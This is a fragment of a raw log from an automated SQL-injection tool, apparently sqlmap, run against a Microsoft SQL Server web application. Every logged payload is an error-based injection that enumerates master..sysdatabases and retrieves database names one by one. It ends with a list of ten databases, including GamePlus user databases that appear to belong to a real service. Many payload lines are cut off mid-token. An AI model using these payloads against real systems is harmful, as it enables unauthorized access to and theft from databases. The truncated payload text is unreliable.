 er..sysdatabases ORDER BY name) ORDER BY name)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(118)+CHAR(113))) AND (8201=8201
[15:11:00] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:11:00] [INFO] retrieved: master
[15:11:00] [PAYLOAD] 1) AND 8166=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(116)+CHAR(100)+CHAR(113)+(SELECT TOP 1 SUBSTRING((ISNULL(CAST(name AS NVARC
(32))),1,100) FROM master..sysdatabases WHERE ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 6 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR
er..sysdatabases ORDER BY name) ORDER BY name)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(118)+CHAR(113))) AND (2382=2382
[15:11:00] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:11:00] [INFO] retrieved: model
[15:11:00] [PAYLOAD] 1) AND 7953=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(116)+CHAR(100)+CHAR(113)+(SELECT TOP 1 SUBSTRING((ISNULL(CAST(name AS NVARC
(32))),1,100) FROM master..sysdatabases WHERE ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 7 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR
er..sysdatabases ORDER BY name) ORDER BY name)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(118)+CHAR(113))) AND (4766=4766
[15:11:00] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:11:00] [INFO] retrieved: msdb
[15:11:00] [PAYLOAD] 1) AND 5846=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(116)+CHAR(100)+CHAR(113)+(SELECT TOP 1 SUBSTRING((ISNULL(CAST(name AS NVARC
(32))),1,100) FROM master..sysdatabases WHERE ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 8 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR
er..sysdatabases ORDER BY name) ORDER BY name)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(118)+CHAR(113))) AND (6847=6847
[15:11:00] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:11:01] [INFO] retrieved: SDG_INFO_JOB
[15:11:01] [PAYLOAD] 1) AND 4380=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(116)+CHAR(100)+CHAR(113)+(SELECT TOP 1 SUBSTRING((ISNULL(CAST(name AS NVARC
(32))),1,100) FROM master..sysdatabases WHERE ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 9 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR
er..sysdatabases ORDER BY name) ORDER BY name)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(118)+CHAR(113))) AND (4134=4134
[15:11:01] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:11:01] [INFO] retrieved: tempdb
[15:11:01] [DEBUG] performed 11 queries in 2.41 seconds
available databases [10]:
[*] distribution
[*] GamePlus_Ask
[*] GamePlus_Ask_Snap
[*] Gameplus_Users_Slave
[*] GamePlus_Users_UserPartners_Slave
[*] master
[*] model
[*] msdb
[*] SDG_INFO_JOB
[*] tempdb
[15:11:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times